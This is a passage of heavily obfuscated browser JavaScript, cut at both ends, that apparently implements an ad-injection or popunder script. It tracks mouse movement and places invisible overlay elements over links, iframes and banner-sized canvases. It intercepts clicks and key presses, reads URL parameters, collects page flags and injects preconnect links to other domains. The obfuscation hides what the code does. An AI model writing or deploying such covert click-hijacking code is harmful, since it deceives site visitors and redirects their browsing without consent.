_0x5559ec,_0x132cba=0x0;_0x132cba<_0x46a042['\x68']['\x6c\x65\x6e\x67\x74\x68'];_0x132cba++){_0x5559ec=_0x46a042['\x68'][_0x132cba];var _0x32bb2a;_0x5a4254(_0x5559ec)?(_0x32bb2a=_0x1fae94[_0x5119d5(0xbc)](_0x5559ec[_0x5119d5(0x256)](_0x740f64)),_0x32bb2a||(_0x32bb2a=this['\x45\x61'](_0x5559ec,_0x3d6dfd['\x43\x61'](_0x5559ec),_0x174e95),_0x5559ec[_0x5119d5(0x1d1)](_0x740f64,_0x32bb2a['\x69\x64']))):_0x32bb2a=_0x5559ec[_0x10f82b];_0x30b519(_0x32bb2a,_0x5559ec);}for(_0x132cba=0x0;_0x132cba<_0x88501a[_0x5119d5(0x20a)];_0x132cba++)this['\x6c\x61'](_0x174e95,_0x88501a[_0x132cba]);}}catch(_0x3eb7ea){_0x39b5c5(_0x5be42b['\x76'],''+_0x3eb7ea);}};_0x46a042[_0x6cfcca(0x222)]['\x62']=function(){this['\x4c']||(this['\x4c']=function(){this['\x61\x62']();});this['\x4c']();};var _0x376df4=[0x0,0x0];_0x5d57d1['\x77']('\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65',function(_0x3ab44c){var _0x40926d=_0x6cfcca;_0x3ab44c=_0x3ab44c||window[_0x40926d(0x283)];_0x376df4=[_0x3ab44c[_0x40926d(0x1f9)],_0x3ab44c['\x63\x6c\x69\x65\x6e\x74\x59']];_0x273395['\x64\x61'](_0xc3cb86,_0x376df4);},!0x0,_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);_0x46a042[_0x6cfcca(0x222)]['\x54']=function(_0x57c874){return this['\x51\x61']()==_0x57c874;};_0x46a042[_0x6cfcca(0x222)]['\x46\x62']=function(){var _0x46095e=_0x6cfcca;this['\x54'](0x1)&&this['\x44']['\x6c\x62']();if(this['\x41\x62']()){var _0x221c64=_0x1fae94[_0x46095e(0x191)][_0x46095e(0x17a)](_0x45c00d[_0x46095e(0x23a)],_0x376df4);if(_0x221c64!==_0x45c00d[_0x46095e(0x23a)])return _0x221c64;}};_0x46a042[_0x6cfcca(0x222)]['\x41\x62']=function(){var _0x41c2ad=_0x6cfcca;return _0x443c5f&&0x0<_0x443c5f[_0x41c2ad(0x20a)]?!0x0:!0x1;};_0x46a042[_0x6cfcca(0x222)]['\x56']=function(){return!0x0;};_0x46a042[_0x6cfcca(0x222)]['\x58']=function(_0x4b0723,_0x962635){return _0x26a5fe['\x46\x61'](_0x4b0723,'\x2f',_0x378853,this,_0x962635);};_0x46a042[_0x6cfcca(0x222)]['\x51\x61']=function(){return _0x545985[_0x4ced80]||0x2;};_0x46a042[_0x6cfcca(0x222)]['\x70\x64']=function(_0xfd5b1b,_0x4f4fef){var _0x4f4819=_0x6cfcca;if(_0xfd5b1b){_0xfd5b1b[_0x4f4819(0x1fa)][_0x4f4819(0x24a)]='\x6e\x6f\x6e\x65';var _0x3db1d0=_0x3d6dfd['\x6f\x61'](_0x4f4fef);_0xfd5b1b[_0x4f4819(0x1fa)]['\x64\x69\x73\x70\x6c\x61\x79']=_0x4f4819(0x160);return _0x3db1d0;}return null;};_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){return!0x1;};_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e\x64']=function(_0x485f6a){return _0x485f6a==_0x466312['\x53\x63'];};_0x46a042[_0x6cfcca(0x222)]['\x44\x61']=function(){this['\x54'](0x2)&&(this['\x44']['\x6c\x62'](),this['\x63\x61']());};_0x46a042[_0x6cfcca(0x222)]['\x41']=function(_0x37623f){if(0x0!=_0x37623f){var _0x3de861=this['\x6d']['\x62'];if(_0x3de861==_0x6841fb['\x56\x61'])return!0x1;var _0x464e62=_0x6841fb['\x67\x61'];if(0x1==_0x37623f&&_0x3de861==_0x464e62||-0x1==_0x37623f&&_0x3de861!=_0x464e62)return!0x1;}return!0x0;};_0x46a042[_0x6cfcca(0x222)]['\x45\x61']=function(_0x3d8a42,_0x4d1a71,_0x20482e){var _0x17df29=_0x6cfcca;var _0x99a529=_0x1fae94[_0x17df29(0x209)](_0x17df29(0x224));_0x99a529[_0x46a042['\x62'](_0x20482e)]=!0x0;this['\x73']()&&(_0x99a529[_0x46a042['\x73']()]=!0x0);_0x20482e=_0x99a529['\x73\x74\x79\x6c\x65'];_0x20482e[_0x17df29(0x86)]=_0x4d1a71['\x68\x65\x69\x67\x68\x74']+'\x70\x78';_0x20482e[_0x17df29(0x196)]=_0x4d1a71[_0x17df29(0x196)]+'\x70\x78';_0x20482e[_0x17df29(0xa7)]=_0x17df29(0x19f);'\x61'==_0x3d8a42[_0x17df29(0x25c)][_0x17df29(0x166)]()?_0x20482e[_0x17df29(0xae)]='\x70\x6f\x69\x6e\x74\x65\x72':'\x70\x6f\x69\x6e\x74\x65\x72'==_0x52bc3e(_0x3d8a42,_0x17df29(0xae),_0x17df29(0xae))&&(_0x20482e[_0x17df29(0xae)]=_0x17df29(0xa0));_0x5a4254(_0x3d8a42)&&(_0x99a529['\x69\x64']=_0x1dcf19());return _0x99a529;};_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c\x61']=function(_0x4b8b83,_0x1df638){var _0x85a5f9=_0x6cfcca;var _0x31a254;if(_0x31a254=_0x85a5f9(0x22b)!=_0x1df638['\x69\x64'])_0x5a4254(_0x1df638)?(_0x31a254=_0x1df638['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x740f64),_0x31a254=_0x1fae94['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x31a254)):_0x31a254=_0x1df638[_0x46a042['\x62'](_0x4b8b83)],_0x31a254=!(_0x31a254&&null!=_0x31a254[_0x85a5f9(0x17f)]);if(_0x31a254&&(_0x31a254=_0x3d6dfd['\x43\x61'](_0x1df638),!(0x5>_0x31a254[_0x85a5f9(0x196)]||0x5>_0x31a254[_0x85a5f9(0x86)])&&_0x3d6dfd['\x56\x64'](_0x1df638,_0x31a254))){_0x31a254=this['\x45\x61'](_0x1df638,_0x31a254,_0x4b8b83);_0x5a4254(_0x1df638)?_0x1df638[_0x85a5f9(0x1d1)](_0x740f64,_0x31a254['\x69\x64']):_0x1df638[_0x46a042['\x62'](_0x4b8b83)]=_0x31a254;_0x31a254[_0x46a042['\x66'](_0x4b8b83)]=_0x1df638;var _0x4c55b0;_0x4c55b0=_0x1df638;if(_0x4c55b0[_0x85a5f9(0x17f)]){for(var _0x38310e=[_0x4c55b0['\x6f\x66\x66\x73\x65\x74\x54\x6f\x70'],_0x4c55b0[_0x85a5f9(0xb9)]];_0x4c55b0[_0x85a5f9(0x17f)];){_0x4c55b0=_0x4c55b0[_0x85a5f9(0x17f)];if(_0x4c55b0[_0x85a5f9(0x13f)]!==_0x38310e[0x0]||_0x4c55b0[_0x85a5f9(0xb9)]!==_0x38310e[0x1])break;_0x38310e=[_0x4c55b0[_0x85a5f9(0x13f)],_0x4c55b0[_0x85a5f9(0xb9)]];}_0x4c55b0=_0x4c55b0[_0x85a5f9(0x1fa)]&&'\x72\x65\x6c\x61\x74\x69\x76\x65'==_0x4c55b0[_0x85a5f9(0x1fa)][_0x85a5f9(0x131)];}else _0x4c55b0=!0x0;_0x4c55b0&&0x50!==_0x1a0a8e?(_0x4c55b0=_0x31a254[_0x85a5f9(0x1fa)],_0x4c55b0['\x74\x6f\x70']=_0x4c55b0[_0x85a5f9(0x173)]='\x30\x70\x78',_0x4c55b0[_0x85a5f9(0x131)]='\x61\x62\x73\x6f\x6c\x75\x74\x65',_0x1df638[_0x85a5f9(0x17f)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x31a254)):(_0x46a042['\x68']['\x70\x75\x73\x68'](_0x1df638),_0x30b519(_0x31a254,_0x1df638),_0x45c00d[_0x85a5f9(0x23a)][_0x85a5f9(0x279)][_0x85a5f9(0x18f)](_0x31a254));_0x533677[_0x85a5f9(0x248)](_0x31a254);}};_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x77\x62']=function(){var _0x5ddd9c=_0x6cfcca;for(var _0x2b9459=0x0;_0x2b9459<_0x533677[_0x5ddd9c(0x20a)];_0x2b9459++)_0x53e654(_0x533677[_0x2b9459]);_0x533677=[];this['\x6a\x61'](!0x1);};_0x46a042[_0x6cfcca(0x222)]['\x4a']=function(){return!0x0;};_0x46a042[_0x6cfcca(0x222)]['\x4f']=function(){return null;};_0x46a042[_0x6cfcca(0x222)]['\x4c\x61']=function(_0xda0008,_0x27a76c){return _0xda0008&&_0xda0008[_0x46a042['\x62'](_0x27a76c)]?!0x0:!0x1;};_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x51\x62']=function(){return this['\x43\x62']||!0x1;};_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a\x61']=function(_0x45d458){this['\x43\x62']=_0x45d458;};_0x46a042[_0x6cfcca(0x222)]['\x46']=function(_0x1cb2c7){return!(_0x1cb2c7?_0x1cb2c7['\x63\x6c\x6f\x73\x65\x64']:0x1);};_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a\x62']=function(){return!0x0;};_0x46a042[_0x6cfcca(0x222)]['\x47']=function(){var _0x59a289=_0x6cfcca;return _0x45c00d['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'][_0x59a289(0x101)](/[\t\n\x0B\f\r]+/gm,'');};_0x46a042[_0x6cfcca(0x222)]['\x4c\x62']=function(_0x255d45){var _0x2388e1='';_0x14908e&&(_0x2388e1=_0x46a042['\x47']());_0x2388e1||(_0x2388e1=_0x46a042['\x42'](_0x255d45));this['\x57']=_0x2388e1;};_0x46a042[_0x6cfcca(0x222)]['\x79\x62']=function(){var _0x22e41d=!0x0;this['\x41'](_0x54e4d6)||(_0x22e41d=!0x1);return _0x22e41d;};_0x46a042[_0x6cfcca(0x222)]['\x42']=function(){return null;};_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66']=function(){return[_0x378853,_0x39d15b];};_0x46a042[_0x6cfcca(0x222)]['\x6e\x61']=function(){return new _0x4df508();};_0x46a042[_0x6cfcca(0x222)]['\x44\x62']=function(){return!0x0;};_0x46a042[_0x6cfcca(0x222)]['\x6d\x61']=function(){return 0x64;};_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73']=function(){return!0x1;};_0x46a042[_0x6cfcca(0x222)]['\x55']=function(){return!0x0;};_0x46a042[_0x6cfcca(0x222)]['\x50']=function(){return!0x1;};var _0x35b938=[0x2d8,0x5a,0x15e,0x5a,0x12c,0xfa,0x1d4,0x3c,0xfa,0xfa,0xa0,0x258,0x78,0x258,0x78,0xf0,0xf0,0x190,0x12c,0x258,0x29e,0x29e,0x258,0x10e,0x258,0x190,0x7d,0x7d,0xea,0x3c,0xc8,0xc8,0x150,0x118,0xb4,0x96,0x78,0x3c,0x320,0x1b8,0x320,0x258,0x276,0xfa,0x276,0x1f4,0x3c0,0x14a],_0x550055=[0x1aa,0xf0,0x280,0x168,0x356,0x1e0,0x500,0x2d0,0x780,0x438,0xa00,0x5a0,0xf00,0x870],_0x447734=[0x4,_0x6cfcca(0xe7),0x4,_0x6cfcca(0x226),0x4,_0x6cfcca(0x1ab),0x4,_0x6cfcca(0x221),0xb,_0x6cfcca(0x1c1),0xb,_0x6cfcca(0x24e),0x5,_0x6cfcca(0xfb),0x6,'\x77\x61\x74\x63\x68',0x3,_0x6cfcca(0x1f1),0x3,_0x6cfcca(0x1cd),0x9,_0x6cfcca(0x146)],_0x237d2e=_0x4df508['\x62']([_0x6cfcca(0x171),_0x6cfcca(0x253),_0x6cfcca(0x21a),'\x63\x61\x6e\x76\x61\x73']),_0x38d95a=_0x4df508['\x62'](_0x6cfcca(0x210)[_0x6cfcca(0x11e)]('\x20')),_0x51e33f=_0x4df508['\x62'](_0x6cfcca(0x229)[_0x6cfcca(0x11e)]('\x20')),_0x46d0db=[function(_0x13dda9){if(_0x51e33f['\x66'](_0xed29af(_0x13dda9)))return[0x7,_0x28013f(_0x13dda9)];},function(_0x5e4eed){if('\x61'==_0xed29af(_0x5e4eed)){var _0x2db2ac=_0x28013f(_0x5e4eed);0x0==_0x2db2ac&&(_0x2db2ac=_0x3d6dfd['\x58\x62'](_0x5e4eed)?0x1:0x2);return[0x1,_0x2db2ac];}},function(_0xbbcabd){var _0x2659c4=_0x6cfcca;if(_0x2659c4(0x136)==_0xed29af(_0xbbcabd))return[0x5,_0x3f49cd(_0x28013f(_0xbbcabd),_0xbbcabd)];},function(_0x324d0a){var _0x31500a=_0x6cfcca;if(_0x237d2e['\x66'](_0xed29af(_0x324d0a))){var _0x362a39=_0x324d0a[_0x31500a(0x25f)]();if(_0xb3a6a7(_0x362a39[_0x31500a(0x196)],_0x362a39[_0x31500a(0x86)],_0x550055,0.2))return[0x2,0x9];}if(-0x1<_0x324d0a[_0x31500a(0x176)][_0x31500a(0x101)](_0x324d0a[_0x31500a(0x155)],'')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x31500a(0x14f)))return[0x2,0x9];},function(_0x376092){var _0x5f8da6=_0x6cfcca;var _0xbf18db=_0x376092['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']();if(_0x38d95a['\x66'](_0xed29af(_0x376092))||0x0<_0x376092['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']['\x6c\x65\x6e\x67\x74\x68']&&_0x376092[_0x5f8da6(0x155)]==_0x376092[_0x5f8da6(0x20d)])return[0x4,_0x3f49cd(_0x28013f(_0x376092,!0x0),_0x376092)];if(0.98<_0xbf18db[_0x5f8da6(0x196)]/_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x5f8da6(0xa6)][_0x5f8da6(0x1a8)])return[0x3,_0x3f49cd(_0x28013f(_0x376092),_0x376092)];},function(_0x814f66){var _0x899200=_0x6cfcca;var _0x3396e9=_0x814f66[_0x899200(0x25f)]();if(_0xb3a6a7(_0x3396e9[_0x899200(0x196)],_0x3396e9[_0x899200(0x86)],_0x35b938,0.1)&&0xa>=_0x2b1e4c(_0x814f66))return[0x6,0x8];}],_0x3010bf,_0x37ca88={'\x66\x63':function(_0x24ef93,_0x6e0e49,_0x381a8b,_0x376566,_0x3fb0ed){var _0x1c0da9=_0x6cfcca;_0x24ef93=_0x1fae94[_0x1c0da9(0x1c8)](_0x24ef93[_0x1c0da9(0x75)]('\x2c\x20'));for(var _0x553877=0x0;_0x553877<_0x24ef93['\x6c\x65\x6e\x67\x74\x68'];_0x553877++){var _0x3bc85e=_0x24ef93[_0x553877];_0x3bc85e[_0x1c0da9(0x15e)]=_0x6e0e49;_0x3bc85e[_0x1c0da9(0x242)]=_0x381a8b;_0x3bc85e[_0x1c0da9(0xad)]=_0x376566;_0x3bc85e[_0x1c0da9(0x85)]=_0x3fb0ed;}},'\x49\x64':function(_0x17e39e){var _0xad02cb=_0x6cfcca;_0x3010bf&&_0x273395['\x49'](_0x45ec80,_0x3010bf);for(var _0x464331=0x0;_0x464331<_0x17e39e[_0xad02cb(0x20a)];_0x464331++)_0x17e39e[_0x464331][0x0]=_0x13df9d([_0x17e39e[_0x464331][0x0]]);_0x3010bf=function(){var _0x115d5b=_0xad02cb;for(var _0x20fd95=0x0;_0x20fd95<_0x17e39e[_0x115d5b(0x20a)];_0x20fd95++){var _0x16b53e=_0x17e39e[_0x20fd95];_0x37ca88['\x66\x63'](_0x16b53e[0x0],_0x16b53e[0x1],_0x16b53e[0x2],_0x16b53e[0x3],_0x16b53e[0x4]);}};_0x273395['\x77'](_0x45ec80,_0x3010bf);},'\x68\x61':{'\x54\x61':0x0,'\x74\x62':0x1,'\x73\x62':-0x1},'\x63\x64':function(_0x15ce5d,_0x4b8877){var _0x575fe9=_0x6cfcca;try{var _0xca3dd0=_0x1fae94[_0x575fe9(0x191)](_0x15ce5d[_0x575fe9(0x1f9)],_0x15ce5d[_0x575fe9(0x21d)]);do{var _0x3b404b=_0x327f6(_0xca3dd0,_0x4b8877),_0xca3dd0=_0x3b404b[0x0],_0x376be4=_0x3b404b[0x1];if(_0x376be4===_0x37ca88['\x68\x61']['\x54\x61'])return[_0x3b404b[0x2],_0x3b404b[0x3],_0x3b404b[0x4],_0x3b404b[0x5]];if(_0x376be4===_0x37ca88['\x68\x61']['\x73\x62'])break;_0xca3dd0=_0xca3dd0['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'];}while(_0x376be4==_0x37ca88['\x68\x61']['\x74\x62']);return[0x0,0x0,_0x4b8877['\x66'],null];}catch(_0x42b8f3){return[0x0,0x0,_0x4b8877['\x66'],null];}}},_0x1ffddc=[[_0x13df9d(_0x2d1cf7(_0x6cfcca(0xea))[_0x6cfcca(0x11e)]('\x40')),0x6,0xc]];_0xaa2ba3(function(){var _0x3d9f02=_0x6cfcca;for(var _0x197090=0x0;_0x197090<_0x1ffddc[_0x3d9f02(0x20a)];_0x197090++)_0x37ca88['\x66\x63']['\x61\x70\x70\x6c\x79'](null,_0x1ffddc[_0x197090]);},0x1f4);_0x21acee[_0x6cfcca(0x222)]['\x62']=function(){if(this['\x42'])return this['\x42'];var _0xa73e2a=this['\x44']['\x4a']();return this['\x44']['\x6e\x61'](this['\x6d\x61'],_0xa73e2a['\x62'],this['\x41']);};_0x21acee[_0x6cfcca(0x222)]['\x66']=function(){var _0x498c5c=this['\x62']();_0x498c5c['\x50\x61'](this['\x44']);_0x498c5c['\x73\x61'](this['\x6d']);_0x498c5c['\x5a'](this['\x75\x72\x6c']);return _0x498c5c;};_0x21acee[_0x6cfcca(0x222)]['\x68']=function(_0x151c3b){this['\x42']=_0x151c3b;for(var _0x426d1f in _0x1ba9e8)_0x151c3b=_0x1ba9e8[_0x426d1f],_0x151c3b['\x50\x61'](this['\x44']),_0x151c3b['\x73\x61'](this['\x6d']),_0x151c3b['\x63\x61']();};_0x21acee[_0x6cfcca(0x222)]['\x6c\x61']=function(_0x3a1f62){var _0x6a2a3f=this;try{_0x3a1f62(function(_0x170d29){var _0x3173cc=a0_0xca18;_0x273395['\x64\x61'](_0x1d6de7);_0x170d29=_0x170d29||_0x45c00d[_0x3173cc(0x283)];var _0xfa202b=!0x1;try{_0x4a2385['\x53\x64'](_0x424450);var _0x578eb3=_0x6a2a3f['\x66']();try{if(_0x170d29 instanceof KeyboardEvent&&!_0x578eb3['\x56']())return;}catch(_0x53b44c){}_0x578eb3['\x63\x61']();if(_0x578eb3['\x41'](_0x54e4d6)){var _0x5a4902=_0x170d29[_0x3173cc(0xf1)];if(!_0x578eb3['\x4a']()||!(_0x17728a&&0x0<_0x17728a[_0x3173cc(0x20a)]&&!_0x6a2a3f['\x47'](_0x5a4902)||_0x17728a&&0x1>_0x17728a[_0x3173cc(0x20a)]&&_0x20d279&&0x0<_0x20d279[_0x3173cc(0x20a)]&&_0x6a2a3f['\x73'](_0x5a4902))){var _0x364e82=_0x5a4902,_0x4db175=_0x46a042['\x66'](_0x6a2a3f['\x6d']);if(!_0x578eb3['\x73']()||!_0x6a2a3f['\x56'](_0x364e82,_0x6a2a3f['\x6d'])){_0x364e82[_0x4db175]&&(_0x364e82=_0x5a4902[_0x4db175]);if(_0xa1c4f1&&0x0<_0xa1c4f1['\x6c\x65\x6e\x67\x74\x68']){var _0x2e9847=_0x6a2a3f['\x54'](_0x364e82);_0x2e9847&&_0x6a2a3f['\x4a'](_0x2e9847);}_0x4a2385['\x72\x61'](_0x2e8702,_0x364e82);_0x7f9fbe(_0x5be42b['\x50\x63']);if(_0x6a2a3f['\x55']()&&_0x578eb3['\x68'](_0x170d29)&&(_0x2e9847||_0x6a2a3f['\x44']['\x77\x61']())){_0xfa202b=!0x0;_0x364e82&&_0x364e82!==_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74']&&(_0x443c5f&&0x0<_0x443c5f[_0x3173cc(0x20a)]&&0x0<_0x3d6dfd['\x4b\x61'](_0x1fae94[_0x3173cc(0x1c8)](_0x103195),[_0x5a4902])[_0x3173cc(0x20a)]&&(_0xfa202b=!0x1),_0x578eb3['\x4c\x62'](_0x364e82));_0x7f9fbe(_0x5be42b['\x42\x62'],''+_0x170d29[_0x3173cc(0x204)]);_0x5a4902&&!0x0===_0x578eb3['\x4c\x61'](_0x5a4902,_0x6a2a3f['\x6d'])&&_0x7f9fbe(_0x5be42b['\x7a\x62'],''+_0x170d29['\x74\x79\x70\x65']);if(_0x6a2a3f['\x6d']['\x62']==_0x6841fb['\x53\x61']||_0x6a2a3f['\x6d']['\x62']==_0x6841fb['\x7a\x63'])_0x378853=_0x6a2a3f['\x6d']['\x73']=_0x3943a1;_0x6a2a3f[_0x3173cc(0xbe)]=_0x578eb3['\x58'](_0x6a2a3f['\x6d']);try{_0x7f9fbe(_0x5be42b['\x74\x63'],_0x5d57d1['\x62\x64'](_0x170d29)[_0x3173cc(0x75)]('\x2e'));}catch(_0x42eb2c){}var _0x150708=_0x37ca88['\x63\x64'](_0x170d29,_0x6a2a3f['\x6d']);_0x6a2a3f['\x4f'](_0x150708);_0x45c00d[_0x3173cc(0x19d)]=new Date()[_0x3173cc(0x102)]();_0x2e9847&&_0x6a2a3f['\x4a'](_0x2e9847);var _0x578ab5=_0x578eb3['\x46\x62']();_0x7f9fbe(_0x5be42b['\x70\x63'],_0x186512()?'\x31':'\x30');var _0xf2f752=_0x5be42b['\x51\x63'],_0x4895c1;_0x1cb046:{_0x5a4902=0x1;try{for(var _0x16535c=[0x1,_0x2ea727['\x62']!=_0x6841fb['\x67\x61']&&_0x2ea727['\x62']!=_0x6841fb['\x56\x61'],_0x186512(),_0x3173cc(0xfd)==_0x45c00d['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x3173cc(0x1d0)],_0x150408,_0x24a0e5,_0x4a2385['\x62\x61'](_0x1dedc1)],_0x364e82=0x0;_0x364e82<_0x16535c['\x6c\x65\x6e\x67\x74\x68'];_0x364e82++)_0x16535c[_0x364e82]&&(_0x5a4902|=0x1<<_0x364e82);}catch(_0x38b13c){_0x4895c1=0x0;break _0x1cb046;}_0x4895c1=_0x5a4902;}_0x7f9fbe(_0xf2f752,''+_0x4895c1);_0x578eb3['\x43'](_0x6a2a3f['\x50'],_0x6a2a3f['\x75\x72\x6c'][_0x3173cc(0x1a1)](),_0x170d29,_0x578ab5);}_0xfa202b&&(_0x45c00d[_0x3173cc(0x23c)][_0x3173cc(0x246)]('\x73\x6c\x65',!0x0),_0x5d57d1['\x51\x64'](_0x170d29),_0x5d57d1['\x46\x64'](_0x170d29));}}}}catch(_0x20bc8d){_0x39b5c5(_0x5be42b['\x76'],''+_0x20bc8d);}});}catch(_0x32a5ec){_0x39b5c5(_0x5be42b['\x76'],''+_0x32a5ec);}_0xaa2ba3(function(){var _0x341e77=_0x6a2a3f['\x66']();_0x341e77&&_0x341e77['\x79\x62']()&&(_0x6a2a3f['\x66']()['\x62'](),_0x273395['\x64\x61'](_0x45ec80));},_0x6a2a3f['\x62']()['\x6d\x61']());this['\x66']()['\x44\x62']()&&_0x3836fd['\x49'](_0x6a2a3f['\x6d']['\x66']);};_0x21acee[_0x6cfcca(0x222)]['\x5a']=function(_0x39cc9e){this['\x75\x72\x6c']=_0x39cc9e;};_0x21acee[_0x6cfcca(0x222)]['\x50\x61']=function(_0x44e696){this['\x44']=_0x44e696;};_0x21acee[_0x6cfcca(0x222)]['\x73\x61']=function(_0x58b805){this['\x6d']=_0x58b805;};_0x21acee[_0x6cfcca(0x222)]['\x73']=function(_0x49856e){return _0x2d4c11(_0x560848,_0x49856e);};_0x21acee[_0x6cfcca(0x222)]['\x47']=function(_0x3f700b){var _0x2d039a=_0x6cfcca;var _0x2bb784=_0x1fae94[_0x2d039a(0x1c8)](_0x26bb8e);if(_0x2bb784&&0x0<_0x2bb784[_0x2d039a(0x20a)]){var _0x3ae831=_0x46a042['\x66'](this['\x6d']);_0x3f700b=_0x3f700b&&_0x3f700b[_0x3ae831]?_0x3f700b[_0x3ae831]:_0x3f700b;if(!_0x3f700b||!(0x0==_0x2bb784[_0x2d039a(0x20a)]||0x1>_0x3d6dfd['\x4b\x61'](_0x2bb784,[_0x3f700b])[_0x2d039a(0x20a)]))return!0x0;}return!0x1;};_0x21acee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x54']=function(_0x57d4ca){for(var _0x3fa0a9=0x0;_0x3fa0a9<_0xa1c4f1['\x6c\x65\x6e\x67\x74\x68'];_0x3fa0a9++){var _0x3e0895=_0xa1c4f1[_0x3fa0a9];try{var _0x10a592=parseFloat(_0x3e0895[0x3]);if(0x0<_0x10a592&&_0x2d4c11(_0x3e0895[0x0],_0x57d4ca)&&(0x1==_0x10a592||_0x33b724(_0x3e0895[0x3])))return _0x3e0895;}catch(_0x5bb6b5){break;}}return null;};_0x21acee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f']=function(_0x4cf7e6){var _0x2ca1d3=_0x6cfcca;_0x4cf7e6[0x2]&&this[_0x2ca1d3(0xbe)]['\x6a']('\x74\x69\x64',_0x4cf7e6[0x2]);_0x4cf7e6[0x3]&&this[_0x2ca1d3(0xbe)]['\x6a'](_0x2ca1d3(0x100),_0x4cf7e6[0x3]);this[_0x2ca1d3(0xbe)]['\x6a']('\x63\x74',_0x4cf7e6[0x0])['\x6a'](_0x2ca1d3(0x1a3),_0x4cf7e6[0x1]);};_0x21acee[_0x6cfcca(0x222)]['\x4a']=function(_0x3d9728){var _0x1c33f9=_0x6cfcca;this[_0x1c33f9(0xbe)]['\x6a'](_0x1c33f9(0x215),_0x3d9728[0x1]);this[_0x1c33f9(0xbe)]['\x6a'](_0x1c33f9(0x100),_0x3d9728[0x2]);};_0x21acee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x57']=function(_0x2b3805,_0x288492){this['\x50\x61'](_0x2b3805);this['\x73\x61'](_0x288492);var _0x13c088=_0x1ba9e8[_0x1a0a8e+''];_0x13c088&&(this['\x41']=_0x13c088);_0x13c088=this['\x62']();_0x13c088['\x73\x61'](_0x288492);var _0x31f41f=_0x288492['\x62'];_0x31f41f!=_0x6841fb['\x67\x61']&&(_0x13c088=_0x13c088['\x42'](_0x31f41f))&&this['\x68'](_0x13c088);};_0x21acee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){var _0x1d803a=_0x6cfcca;for(var _0x4ebc57=this['\x62']()['\x66'](),_0x1165e8=0x0;_0x1165e8<_0x4ebc57['\x6c\x65\x6e\x67\x74\x68'];_0x1165e8++){var _0x1a74d7='\x2f\x2f'+_0x4ebc57[_0x1165e8];try{var _0x5a2b5d=_0x1fae94[_0x1d803a(0x209)]('\x6c\x69\x6e\x6b');_0x5a2b5d[_0x1d803a(0x17b)]=_0x1d803a(0x13d);_0x5a2b5d[_0x1d803a(0xc1)]=_0x1a74d7;_0x45c00d[_0x1d803a(0x23a)][_0x1d803a(0x269)](_0x1d803a(0x275))[0x0][_0x1d803a(0x18f)](_0x5a2b5d);}catch(_0x35257d){}}};_0x21acee[_0x6cfcca(0x222)]['\x55']=function(){return _0x33b724(_0x2bf0b2);};_0x21acee[_0x6cfcca(0x222)]['\x56']=function(_0x2a0cea,_0x14713b){return!0x0===_0x2a0cea[_0x46a042['\x73']()]&&!_0x2a0cea[_0x46a042['\x66'](_0x14713b)];};_0x21acee[_0x6cfcca(0x222)]['\x6e\x61']=function(_0x3c547e){var _0x26b012=_0x6cfcca;var _0xb73c33;_0xb73c33=_0xb73c33||_0x45c00d[_0x26b012(0x23a)];_0x498055()['\x53'](function(_0x2411d0){_0x5d57d1['\x77'](_0x2411d0,_0x3c547e,!0x0,_0xb73c33);});_0x5d57d1['\x4d\x64'](_0x3c547e,_0xb73c33);};var _0x4a371c={'\x41\x61':Math[_0x6cfcca(0x1e8)]()[_0x6cfcca(0x1a1)]()[_0x6cfcca(0xd9)](0x2,0x11),'\x48\x64':function(){var _0x1c2cec=_0x6cfcca;this['\x41\x61']=Math[_0x1c2cec(0x1e8)]()['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[_0x1c2cec(0xd9)](0x2,0x11);}},_0x26a5fe={'\x4a\x61':function(_0x55ac65){var _0xbb3d0f=_0x6cfcca;if(_0x55ac65=new RegExp(_0xbb3d0f(0x12d)+encodeURIComponent(_0x55ac65)+_0xbb3d0f(0x1bc))[_0xbb3d0f(0x26f)](location['\x73\x65\x61\x72\x63\x68']))return decodeURIComponent(_0x55ac65[0x1]);},'\x68':function(){return _0x26a5fe['\x4a\x61']('\x66\x63');},'\x66':function(){var _0x1ddf07=_0x6cfcca;return _0x26a5fe['\x4a\x61'](_0x1ddf07(0x134));},'\x73':function(){return _0x26a5fe['\x4a\x61']('\x6f\x70\x74\x69\x64');},'\x62':function(){var _0x45d840=_0x6cfcca;return _0x26a5fe['\x4a\x61'](_0x45d840(0x80));},'\x46\x61':function(_0x2be896,_0x2f17cb,_0x5d6649,_0x193029,_0x19e2da){var _0xea781d=_0x6cfcca;var _0x67b2c2=_0x186512();_0x2be896=new 